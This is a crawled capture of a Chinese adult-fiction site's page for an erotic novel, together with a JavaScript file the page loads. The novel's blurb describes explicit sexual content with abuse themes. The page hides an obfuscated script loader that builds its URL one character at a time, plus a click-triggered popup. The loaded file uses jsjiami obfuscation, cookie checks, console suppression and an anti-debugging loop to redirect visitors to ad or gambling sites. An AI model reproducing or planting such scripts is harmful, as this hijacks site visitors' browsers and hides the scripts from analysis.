

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.123fushu.com/novel/1662.html
body_size: 5198
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>春梦无边(古代篇)_作者:慕鸢_辣文_腐书网</title>
<meta name="keywords" content="春梦无边(古代篇),TXT,慕鸢,腐书网" />
<meta name="description" content="《春梦无边(古代篇)》作品详情:    一句话概括，纯rou文，类似于快穿，就是女主因为一颗珠子夜夜chun梦，各zhongnue心nueshen，偶尔也会有甜，rourou丰富每夜梦的场景不同，感受却是真实的，但意识无法完全控制shenti，女主被玩坏了。。。    下面是详细文案：    女主：陈思思即“我”，名字很普通吧，就是一个普普通通的小上班族，年龄二十好几了，却还是大龄chu女一枚。    可某一个机缘巧合之下，“我”得到了一颗珠子遗梦珠    因为这颗珠子，“我”每晚都会zuo不同的chun梦，每一夜都是一个小故事，每一夜都是不同的场景。    我还是我，是每个梦的主角。
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="春梦无边(古代篇)">
<meta property="og:description" content="    一句话概括，纯rou文，类似于快穿，就是女主因为一颗珠子夜夜chun梦，各zhongnue心nueshen，偶尔也会有甜，rourou丰富每夜梦的场景不同，感受却是真实的，但意识无法完全控制shenti，女主被玩坏了。。。    下面是详细文案：    女主：陈思思即“我”，名字很普通吧，就是一个普普通通的小上班族，年龄二十好几了，却还是大龄chu女一枚。    可某一个机缘巧合之下，“我”得到了一颗珠子遗梦珠    因为这颗珠子，“我”每晚都会zuo不同的chun梦，每一夜都是一个小故事，每一夜都是不同的场景。    我还是我，是每个梦的主角。
">
<meta property="og:image" content="http://m.123fushu.com/images/nocover.jpg" />
<meta property="og:novel:category" content="辣文">
<meta property="og:novel:author" content="慕鸢">
<meta property="og:novel:book_name" content="春梦无边(古代篇)">
<meta property="og:novel:read_url" content="http://m.123fushu.com/novel/1662.html">
<meta property="og:novel:update_time" content="2019-03-14 12:39:21">
<meta property="og:novel:latest_chapter_name" content="第二夜——俘虏（将军篇番外）">
<meta property="og:novel:latest_chapter_url" content="http://m.123fushu.com/novel/1662/190130.html">
</head>
<body id="nr_body">
<div class="top" > <a href="https://m.123fushu.com" class="logo">腐书网</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/2_1.html" title="辣文">辣文</a></li>
		<li style="background:none;">春梦无边(古代篇)</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/慕鸢/" title="慕鸢">慕鸢</a></h2></div>
					<div>类别：<a href="/wapsort/2_1.html" title="辣文">辣文</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/1662/190130.html">第二夜——俘虏（将军篇番外）</a></div>
					<div>更新时间：<time>2019-03-14 12:39:21</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/1662/190018.html" onClick="location.href='/novel/1662/190018.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(1662)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/1662/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/1662/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《春梦无边(古代篇)》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    一句话概括，纯rou文，类似于快穿，就是女主因为一颗珠子夜夜chun梦，各zhongnue心nueshen，偶尔也会有甜，rourou丰富每夜梦的场景不同，感受却是真实的，但意识无法完全控制shenti，女主被玩坏了。。。    下面是详细文案：    女主：陈思思即“我”，名字很普通吧，就是一个普普通通的小上班族，年龄二十好几了，却还是大龄chu女一枚。    可某一个机缘巧合之下，“我”得到了一颗珠子遗梦珠    因为这颗珠子，“我”每晚都会zuo不同的chun梦，每一夜都是一个小故事，每一夜都是不同的场景。    我还是我，是每个梦的主角。
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《春梦无边(古代篇)》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共29章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="1662"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='javascript:goChapter(190130);' style='color:#000'>第二夜——俘虏（将军篇番外）</a></li><li><a href='/novel/1662/190126.html'>第三夜——妖恋（番外）</a></li><li><a  style='color:#000' href='javascript:goChapter(190122);'>第三夜——妖恋 15 （尾声）</a></li><li><a href='javascript:goChapter(190118);' style='color:#000'>第三夜——妖恋 14 （H）</a></li><li><a href='/novel/1662/190114.html'>第三夜——妖恋 13</a></li><li><a  style='color:#000' href='javascript:goChapter(190110);'>第三夜——妖恋 12 (H)</a></li><li><a href='javascript:goChapter(190106);' style='color:#000'>第三夜——妖恋 11</a></li><li><a href='/novel/1662/190102.html'>第三夜——妖恋 10（微h）</a></li><li><a  style='color:#000' href='javascript:goChapter(190098);'>第三夜——妖恋 9</a></li><li><a style="color:red;" href="javascript:goChapterList(1662);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者慕鸢的其他作品</h3>
		<ul>
												<li><a href="/novel/1662.html">春梦无边(古代篇)</a></li>
									<li><a href="/novel/2245.html">yu染星尘/王室中的堕天使</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/1662/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/1662/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="1662" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8e1ea05937f49aebdd9bc21bd403ec8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.oxdbjpr.com:2087/1065.html';
var url2='https://ygyf.e14gm.com/bcz/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

